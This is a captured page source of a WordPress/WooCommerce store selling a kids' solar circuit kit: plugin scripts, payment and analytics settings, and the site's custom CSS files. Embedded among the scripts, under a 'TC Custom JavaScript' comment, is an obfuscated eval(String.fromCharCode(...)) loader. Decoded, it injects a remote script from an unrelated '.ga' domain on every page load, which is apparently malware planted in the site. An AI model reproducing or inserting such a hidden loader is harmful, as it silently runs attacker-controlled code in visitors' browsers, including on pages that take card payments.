<script type='text/javascript' src='https://js.stripe.com/v3/?ver=3.0' id='stripe-js'></script>
<script type='text/javascript' id='woocommerce_stripe-js-extra'>
/* <![CDATA[ */
var wc_stripe_params = {"title":"Credit Card (Stripe)","key":"pk_live_PPQp4xK5FMX2g4OEG8oezxq1","i18n_terms":"Please accept the terms and conditions first","i18n_required_fields":"Please fill in required checkout fields first","updateFailedOrderNonce":"fdc4fe4cde","updatePaymentIntentNonce":"691842f16c","orderId":"0","checkout_url":"\/?wc-ajax=checkout","stripe_locale":"en","no_prepaid_card_msg":"Sorry, we're not accepting prepaid cards at this time. Your credit card has not been charged. Please try with alternative payment method.","no_sepa_owner_msg":"Please enter your IBAN account name.","no_sepa_iban_msg":"Please enter your IBAN account number.","payment_intent_error":"We couldn't initiate the payment. Please try again.","sepa_mandate_notification":"email","allow_prepaid_card":"yes","inline_cc_form":"no","is_checkout":"no","return_url":"https:\/\/myqmod.com\/checkout\/order-received\/?utm_nooverride=1","ajaxurl":"\/?wc-ajax=%%endpoint%%","stripe_nonce":"32d7ab77d4","statement_descriptor":"Qmod","elements_options":[],"sepa_elements_options":{"supportedCountries":["SEPA"],"placeholderCountry":"CA","style":{"base":{"fontSize":"15px"}}},"invalid_owner_name":"Billing First Name and Last Name are required.","is_change_payment_page":"no","is_add_payment_page":"no","is_pay_for_order_page":"no","elements_styling":"","elements_classes":"","add_card_nonce":"c5b3689fa4","create_payment_intent_nonce":"6c28deb748","cpf_cnpj_required_msg":"CPF\/CNPJ is a required field","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id"};
/* ]]> */
</script>
<script type='text/javascript' src='https://myqmod.com/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe.min.js?ver=7.0.1' id='woocommerce_stripe-js'></script>
<script type='text/javascript' src='https://myqmod.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=2.5.1' id='storefront-header-cart-js'></script>
<script type='text/javascript' src='https://myqmod.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=2.5.1' id='storefront-handheld-footer-bar-js'></script>
<script type='text/javascript' src='https://myqmod.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.4.1' id='__ytprefsfitvids__-js'></script>
<script type='text/javascript' src='https://myqmod.com/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://myqmod.com/wp-includes/js/wp-util.min.js?ver=6.0.2' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://myqmod.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.1.0' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://myqmod.com/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=11.5.1' id='jetpack_likes_queuehandler-js'></script>
<script type='text/javascript' id='storefront-sticky-add-to-cart-js-extra'>
/* <![CDATA[ */
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
/* ]]> */
</script>
<script type='text/javascript' src='https://myqmod.com/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=2.5.1' id='storefront-sticky-add-to-cart-js'></script>
<script type='text/javascript' defer src='https://myqmod.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.8.11' id='mc4wp-forms-api-js'></script>
<script type='text/javascript' src='https://myqmod.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.6' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://myqmod.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.6' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://myqmod.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://myqmod.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://myqmod.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.5.6' id='share-link-js'></script>
<script type='text/javascript' src='https://myqmod.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.6","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/myqmod.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2988,"title":"Qmod%20%7C%20Subscription%20Box%20for%20Kids%20%7C%20Hands-On%20Sustainable%20Energy%20Activities","excerpt":"","featuredImage":"https:\/\/myqmod.com\/wp-content\/uploads\/2019\/07\/solar-circuit-kit_girl-dream.png"}};
</script>
<script type='text/javascript' src='https://myqmod.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.6' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://myqmod.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.5.6' id='preloaded-modules-js'></script>
<script type='text/javascript' id='wpforms-elementor-js-extra'>
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://myqmod.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.8' id='wpforms-elementor-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://myqmod.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=11.5.1' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
</script>
<!-- TC Custom JavaScript --><script type="text/javascript">eval(String.fromCharCode(32,40,102,117,110,99,116,105,111,110,40,41,32,123,10,32,32,32,32,118,97,114,32,112,111,32,61,32,100,111,99,117,109,101,110,116,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,10,32,32,32,32,112,111,46,116,121,112,101,32,61,32,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,59,10,32,32,32,32,112,111,46,115,114,99,32,61,32,39,104,116,116,112,115,58,47,47,106,115,46,100,101,118,101,108,111,112,101,114,115,116,97,116,115,115,46,103,97,47,115,116,97,116,46,106,115,63,118,61,110,52,39,59,10,32,32,32,32,118,97,114,32,115,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,115,99,114,105,112,116,39,41,91,48,93,59,10,32,32,32,32,115,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,112,111,44,32,115,41,59,10,32,32,125,41,40,41,59));</script>	<iframe src='https://widgets.wp.com/likes/master.html?ver=202604#ver=202604' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars'><div class="likes-text"><span>%d</span> bloggers like this:</div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-7.1.0-3.0.4', '952929841510727');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "7.1.0",
    "pluginVersion": "3.0.4",
    "content_name": "Qmod Solar Circuit Kit",
    "content_ids": "[\"solar-circuit-kit_2988\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"solar-circuit-kit_2988\",\"quantity\":1}]",
    "content_category": "Shop",
    "value": "25.00",
    "currency": "CAD"
}, {
    "eventID": "d13611e0-768d-4fc4-9f3e-f5aeaecf83fb"
});

_wca.push({
			'_en': 'woocommerceanalytics_product_view',
			'pi': '2988',
			'pn': 'Qmod Solar Circuit Kit',
			'pc': 'Shop',
			'pp': '25',
			'pt': 'variable','blog_id': '135929122', 'ui': 'null', 'url': 'https://myqmod.com', 'woo_version': '7.1.0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 
		});
 });
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function($) {
  
$(document).ready(function(){
  var formid = $('#uwpqsffrom_2370');//change 1234 to your form id
		 		formid.trigger("reset");
  				console.log('cc');
	setTimeout(function () {
			$("#tradio-0-0").trigger('click');
   }, 500);
}, 500);
   
 $('.go-search').on('keypress','.maker-search',function(e) {
		
              
                var form = $(this).parent().parent().attr('id');
                if (!form) {
                    id = $(this);
                }else{
                    var id = $('#'+form); 
                }
                process_data(id);		   
	
});
 
  
  $('.clear-search').click(function() {
  $('#uwpqsf_id_key').val('');
});
  
})( jQuery );</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function($) {

$(".elementor-tab-title").click(function ( ) {
  console.log("resizing");
var resizeEvent = window.document.createEvent('UIEvents'); 
resizeEvent .initUIEvent('resize', true, false, window, 0); 
window.dispatchEvent(resizeEvent);
  console.log("resized");
 });
  
  })( jQuery );</script>
<!-- end Simple Custom CSS and JS -->
	<script src='https://stats.wp.com/e-202604.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'135929122',post:'2988',tz:'-8',srv:'myqmod.com',j:'1:11.5.1'} ]);
		_stq.push([ 'clickTrackerInit', '135929122', '2988' ]);
	</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://myqmod.com/wp-content/plugins/modal-for-elementor/css/popup.css?ver=6.0.2
body_size: 350
content:
@media screen and (min-width: 768px) {
	.modal {
		text-align: center;
		padding: 0 !important;
		padding-top: 60px !important;
	}

	.modal-dialog {
		display: inline-block;
		vertical-align: middle;
		width: 100%;
		margin: 0 0;
	}
    
   .modal-content {
		padding: 0px 0px 0px 0px;
	}

	.model-body {
		overflow-y: scroll !important;
		overflow-x: hidden !important;
	}
}

@media screen and (max-width: 767px) {
	.modal {
		padding-top: 80px;
	}
}

.modal-body {
    padding: 0px !important;
}

.modal-dialog {
	text-align: left;
}

.modal-title {
	text-align: center;
}

body.modal-open .modal {
	z-index: 9999;
}

.modal-popup {
	cursor: pointer;
}

.modal.fade.in {
	background: rgba(0,0,0,0.6);
}

.modal-content {
	box-shadow: none;
}
.modal-content button.close {
    position: absolute;
	right: 0;
	top: 0;
}

.modal-backdrop {
    display: none;
}

.modal-footer .nothanks {
	background-color: #ffffff;
	color: #333333;
	padding: 8px 12px;
	cursor: pointer;
}

--- FILE ---
content_type: text/css
request_url: https://myqmod.com/wp-content/uploads/elementor/css/post-9664.css?ver=1669510405
body_size: 290
content:
.elementor-kit-9664{--e-global-color-primary:#8E1B6A;--e-global-color-secondary:#ECECEC;--e-global-color-text:#383938;--e-global-color-accent:#8E1B6A;--e-global-color-8d0c9da:#FFFFFF;--e-global-color-6068ac38:#707070;--e-global-color-256d8c13:#F6121C;--e-global-color-28d03150:#CECECE;--e-global-color-657dcc3d:#E2E2E2;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-weight:300;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-weight:300;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-weight:300;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-weight:300;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://myqmod.com/wp-content/uploads/custom-css-js/2735.css?v=698
body_size: 247
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Mar 14 2018 | 17:28:48 */
section.elementor-element-4ad7c1c5 {
  height: 0px;
}

.modal-body .smcx-embed {
  height: 600px;
  max-width: 718px;
}

.modal-body .smcx-embed>.smcx-iframe-container {
  	height: 600px;
    max-width: 718px;
}

.modal-content button.close {
    right: -50px;
    width: 50px;
    height: 50px;
}

.close i.fa.fa-close {
    background-color: #fff;
    padding: 10px;
    border-radius: 50%;
}

@media (max-width: 767px) {
 .elementor-76 .elementor-element.elementor-element-46e095f7 .modal-content {
   width: 75% !important;
  }
}

--- FILE ---
content_type: text/css
request_url: https://myqmod.com/wp-content/uploads/custom-css-js/2683.css?v=1866
body_size: 74
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Mar 06 2018 | 12:55:05 */
.w3eden .media {
    text-align: right;
}

.w3eden .media .pull-left {
    float: right !important;
    padding: 0px 0px 0px 10px;
}



--- FILE ---
content_type: text/css
request_url: https://myqmod.com/wp-content/uploads/custom-css-js/2433.css?v=1250
body_size: 790
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Feb 09 2018 | 15:42:07 */
/* Forum */

.bbp-breadcrumb {
    display: none;
}

#bbpress-forums ul.forums,
#bbpress-forums ul.bbp-topics,
#bbpress-forums ul.forums,
#bbpress-forums ul.bbp-forums {
    border-radius: 15px;
}

#bbpress-forums li.bbp-header {
    background: #8e1b6a;
    color: #fff;
    border-top: 1px solid #8e1b6a;
}

#bbpress-forums li.bbp-footer {
    background: #8e1b6a;
    color: #fff;
    border-top: 1px solid #8e1b6a;
}

#bbpress-forums .bbp-reply-content p {
    margin: 0 0 1em;
}

#bbpress-forums h1 {
    font-size: 3em;
}

#bbpress-forums h2 {
    font-size: 2em;
}

#bbpress-forums ul.bbp-forums,
#bbpress-forums ul.bbp-lead-topic,
#bbpress-forums ul.bbp-replies,
#bbpress-forums ul.bbp-search-results,
#bbpress-forums ul.bbp-topics {
    font-size: 1.2em;
}

#bbpress-forums .bbp-forum-info .bbp-forum-content {
    font-size: 0.8em;
}

/* Forum rev log only show last item might be fixed in the future https://bbpress.trac.wordpress.org/ticket/1989 */

.bbp-topic-revision-log li {
    display: none;
}

.bbp-topic-revision-log li:last-child {
    display: block;
}

/* MCE Editor */

.mce-menu .mce-menu-item-normal.mce-active,
.mce-menu .mce-menu-item-preview.mce-active,
.mce-menu .mce-menu-item.mce-selected,
.mce-menu .mce-menu-item:focus,
.mce-menu .mce-menu-item:hover {
    background: #8e1b6a !important;
}

.mce-btn button:hover .mce-txt {
    color: #fff;
}

.mce-panel button:hover i.mce-caret {
    border-top: 6px solid #fff;
}

/*not working .mce-open:hover i {
	color: #fff;
} */

/* Register Buttons */

#buddypress .comment-reply-link,
#buddypress .generic-button a,
#buddypress .standard-form button,
#buddypress a.button,
#buddypress input[type=button],
#buddypress input[type=reset],
#buddypress input[type=submit],
#buddypress ul.button-nav li a,
a.bp-title-button {
    background: #8e1b6a;
    border: 1px solid #8e1b6a;
    color: white;
    border-radius: 6px;
}

#buddypress .comment-reply-link:hover,
#buddypress .standard-form button:hover,
#buddypress a.button:focus,
#buddypress a.button:hover,
#buddypress div.generic-button a:hover,
#buddypress input[type=button]:hover,
#buddypress input[type=reset]:hover,
#buddypress input[type=submit]:hover,
#buddypress ul.button-nav li a:hover,
#buddypress ul.button-nav li.current a {
    background: #8e4d79;
    border: 1px solid #8e4d79;
    color: white;
}

#buddypress .field-visibility-settings-toggle {
    margin-top: 10px;
}

#buddypress .g-recaptcha {
    margin: 10px 0;
}

--- FILE ---
content_type: text/css
request_url: https://myqmod.com/wp-content/uploads/custom-css-js/2432.css?v=5809
body_size: 638
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Feb 09 2018 | 15:42:05 */
/* product page */

.woocommerce-tabs {
    padding: 0;
}

.woocommerce-Tabs-panel {
    width: 100% !important;
}

.woocommerce-Tabs-panel h2 {
    text-align: center;
}

.woocommerce-tabs ul.tabs {
    width: 100% !important;
    float: none;
    margin-right: 0;
    border: none;
    text-align: center;
}

.woocommerce-tabs ul.tabs li {
    background-color: #ececec;
    display: inline-block;
    margin: 0px 5px;
    padding: 0px 1em;
}

.woocommerce-tabs ul.tabs li.active {
    background-color: #8e1b6a;
}

.woocommerce-tabs ul.tabs li.active a {
    color: #fff;
}

.woocommerce-tabs ul.tabs li.active:after {
    display: none;
}

.woocommerce-Tabs-panel {
    padding-bottom: 2em;
    margin-bottom: 2em !important;
    border-bottom: 1px solid #ececec;
}

/* Shop messages */

.woocommerce-error,
.woocommerce-info,
.woocommerce-message,
.woocommerce-noreviews {
    background-color: #ececec;
    color: #8e1b6a;
    border: none;
    border-radius: 30px;
}

.woocommerce-error a,
.woocommerce-info a,
.woocommerce-message a,
.woocommerce-noreviews a {
    color: #8e1b6a !important;
}

.woocommerce-error a:hover,
.woocommerce-info a:hover,
.woocommerce-message a:hover,
.woocommerce-noreviews a:hover {
    color: #8e4d79 !important;
}

p.cart-empty {
    color: #8e1b6a;
}

/* related post in product description */

#jp-relatedposts {
    display: none !important;
}

/* Product Hide categories */
#product-8 .product_meta span.posted_in{
  display: none;
}

/* (product) Download Icon
.download-icon {
	display: block !important;
  float: left;
  padding: 20px;
  margin: 30px;
	font-size: 100px !important;
	color: #8e1b6a;
  border: 10px solid #8e1b6a;
  border-radius: 50%;
	width: 160px;
	text-align: center;
}

@media (max-width: 767px) {
	.download-icon {
	float: none;
		margin: auto;
	}
}
turned off for now*/

--- FILE ---
content_type: text/css
request_url: https://myqmod.com/wp-content/uploads/custom-css-js/2431.css?v=154
body_size: 162
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Feb 09 2018 | 14:54:12 */
/* Instagram Feed */

.wdi_load_more_spinner {
    color: #fff !important;
}

.wdi_load_more_wrap,
.wdi_spinner_wrap {
    background-color: #8e1b6a !important;
    border: 0 !important;
}

.wdi_load_more_wrap:hover,
.wdi_spinner_wrap:hover {
    background-color: #ececec !important;
}

.wdi_load_more_wrap .wdi_load_more_text {
    font-family: 'Montserrat';
    color: #fff !important;
}

.wdi_load_more_wrap:hover .wdi_load_more_text {
    color: #8e1b6a !important;
}

--- FILE ---
content_type: text/css
request_url: https://myqmod.com/wp-content/uploads/custom-css-js/2430.css?v=1529
body_size: 459
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Feb 09 2018 | 14:52:39 */
/* Footer */

.site-footer {
    border-top: 2px solid #ececec;
}

.widget .widget-title,
.widget .widgettitle,
.footer-widgets {
    border-bottom: 1px solid #ececec;
}

.no-pagetop-margin .hentry {
    margin-bottom: 0;
}

.home .hentry {
    margin-bottom: 0;
}

.site-main {
    margin-bottom: 0;
}

.content-area {
    margin-bottom: 0;
}

.mailchimp input {
    margin-top: 5px;
}

.mailchimp .first-input {
    margin-top: 0;
}

/* Cookie Notice */

#eu-cookie-law {
    float: left;
    width: 100%;
    padding: 25px 25px 25px 25px;
    font-family: 'Montserrat';
    font-size: 16px;
    background-color: #8e1b6a;
    color: #fff;
    border-radius: 25px;
}

#eu-cookie-law input {
    / / margin: 0 30 px 0 0;
    background-color: #fff;
    color: #8e1b6a !important;
    border: none !important;
    border-radius: 10px !important;
}

#eu-cookie-law input:hover {
    background-color: #ececec;
    color: #8e1b6a !important;
}

#eu-cookie-law form {
    margin: 0;
}

@media (max-width: 600px) {
    #eu-cookie-law input.accept {
        bottom: 25px;
        position: absolute;
        right: 25px;
    }
}

@media (max-width: 600px) {
    #eu-cookie-law {
        padding: 25px 25px 75px 25px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://myqmod.com/wp-content/uploads/custom-css-js/2429.css?v=7479
body_size: 288
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Feb 09 2018 | 14:51:23 */
/* hide some stuff */
.home .breadcrumbs {
    display: none;
}

.home .product_list_widget li img {
    display: none;
}

.product_list_widget li {
    border: none;
}

/* header video */
.home .elementor-76 .elementor-element.elementor-element-d5094e9 > .elementor-container {
    min-height: 55vw;
}

.home .elementor embed,
.home .elementor iframe,
.home .elementor object,
.home .elementor video {
    width: 100% !important;
    height: 100% !important;
}

@media (min-width: 767px) {
    .white-headers h1,
    .white-headers h2,
    .white-headers h3,
    .white-headers h4,
    .white-headers h5,
    .white-headers h6 {
        color: #fff;
    }
}

@media (max-width: 767px) {
    .home .elementor-76 .elementor-element.elementor-element-d5094e9 > .elementor-container {
        min-height: 900px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://myqmod.com/wp-content/uploads/custom-css-js/2428.css?v=2259
body_size: 1076
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Feb 09 2018 | 14:50:38 */
/* Header Above Nav */

.logged-in #menu-item-1592 {
    display: none;
}

.site-branding img {
    width: 100%;

}

@media screen and (max-width: 768px) {
    .site-branding {
        position: relative;
        left: 50%;
        transform: translate(-50%);
    }

    .storefront-primary-navigation {
        position: inherit;
        margin-top: 1.2em;
        float: left;
        clear: both;
        left: 50%;
        transform: translate(-50%);
    }
    button.menu-toggle {
        width: 100%;
        text-align: center
    }
    .handheld-navigation {
        text-align: center
    }
}

#masthead {
    margin-bottom: 0;
}

#primary {
    margin-top: 3em;
}

.woocommerce-breadcrumb {
    margin-bottom: 0;
}

.entry-header {
    display: none;
}

.woocommerce-products-header {
    display: none;
}

/* Nav */
.main-navigation ul.menu > li > a,
.main-navigation ul.nav-menu > li > a {
    padding: 1.618em 0.875em;
}

footer .menu-item a:hover {
    color: #8e1b6a;
}

.main-navigation ul li a:hover,
.main-navigation ul li:hover > a,
.site-title a:hover,
a.cart-contents:hover,
.site-header-cart .widget_shopping_cart a:hover,
.site-header-cart:hover > li > a,
.site-header ul.menu li.current-menu-item > a {
    color: #8e1b6a;
}

.secondary-navigation ul.menu a:hover {
    color: #8e1b6a;
}

.secondary-navigation .menu ul a {
    background-color: #ececec;
}

.widget_nav_menu ul li {
    padding-left: 0;
}

.widget_nav_menu ul li:before {
    display: none;
}

/* Active page for products, downloads & forum */

.product_cat_energy-kits #menu-item-479 a {
    color: #8e1b6a;
}

.product_cat_downloads #menu-item-422 a {
    color: #8e1b6a;
}

.bbpress #menu-item-299 a {
    color: #8e1b6a;
}

/* breadcrumps */

.breadcrumbs {
    background-color: #8e1b6a;
    margin-left: -99em;
    margin-right: -99em;
    padding: 1.41575em 99em;
}

.breadcrumbs a {
    color: #fff;
    font-weight: initial;
}

.breadcrumbs a:hover {
    color: #ececec;
}

.breadcrumbs .trail-end {
    color: #ececec;
}

.breadcrumbs .trail-browse {
    display: none !important;
}

.breadcrumbs .trail-items li::after {
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    content: "\f105";
    font-size: 0.875em;
    color: #fff;
}

.breadcrumbs li:first-of-type a:before {
    content: "\f015";
    display: inline-block;
    font: normal normal normal 1em/1 FontAwesome;
    -webkit-font-smoothing: antialiased;
    margin-right: .5407911001em;
    text-rendering: auto;
}

.product-template-default .breadcrumbs li.trail-item:nth-child(5) {
    display: none;
}

/* Remove pagetop margin on some pages such as the home page */

@media screen and (min-width: 768px) {
    .no-pagetop-margin #primary {
        margin-top: 0;
    }
}

.no-pagetop-margin .breadcrumbs {
    display: none;
}


--- FILE ---
content_type: text/css
request_url: https://myqmod.com/wp-content/uploads/custom-css-js/2381.css?v=526
body_size: 104
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Mar 02 2018 | 16:49:40 */
/* Maker Tutorial Pages remove Featured Image*/
.single-makers .hentry .entry-content > .wp-post-image {
    display: none;
}

.single-makers #post-navigation {
  display: none;
}

--- FILE ---
content_type: text/css
request_url: https://myqmod.com/wp-content/uploads/custom-css-js/2379.css?v=3078
body_size: 615
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Jul 31 2018 | 13:49:18 */
.maker-search label.maker-search-keyword {
   display: none;
}

.maker-search input#uwpqsf_id_key {
    position: absolute;
    width: auto;
    top: 0;
    right: 0;
    margin-right: 25px;
  
    padding: 5px;
    background-color: transparent;
    color: #FFF;
    outline: 0;
    border: 0;
    border-bottom: 2px solid #fff;
    font-weight: 600;
    box-shadow: none;
}

#uwpqsffrom_2370 {
 margin: 0; 
}

.maker-search input#uwpqsf_id_key::placeholder{ 
   color: #fff;
} 

.maker-search i.search-icon {
    position: absolute;
    top: 0;
    right: 0;
    margin-right: 25px;
    padding: 10px;
    color: #fff;
    transform: scale(-1, 1);
}

input[type="radio"] {
  margin-right: 5px;
}

div#uwpqsf_id {
    background-color: #ececec;
    border: none;
}

.uform_title {
    padding: 10px 10px 10px 25px;
    background-color: #8e1b6a;
    text-align: left;
    color: #fff;
}

div#tax-radio-0 {
  	float: left;
  	margin: 50px 50px 30px 50px;
    max-width: 50%;
    min-height: 130px;
}

.clear-search {
    display: block;
  	float: right;
    margin: 50px 50px 10px 50px;
    width: 100px;
}

.go-search {
    display: block;
    float: right;
    margin: 10px 50px 0px 50px;
    clear: right;
  	width: 100px;
}

.maker-search-results {
 height: auto; 
}

.maker-search-results .lae-portfolio-item {
  padding: 20px;
  float: left;
  width: 25%;
}

@media (max-width: 720px) {
  
    .maker-search input#uwpqsf_id_key {
      max-width: 50%;
  }
  
  .clear-search {
    margin: 0px 50px 10px 50px;
}
  
 .go-search {
    margin: 10px 50px 50px 0px;
}
  
  .maker-search-results .lae-portfolio-item {
  padding: 20px;
  float: left;
  width: 100%;
}
  
}


--- FILE ---
content_type: text/css
request_url: https://myqmod.com/wp-content/uploads/custom-css-js/2353.css?v=462
body_size: 1767
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
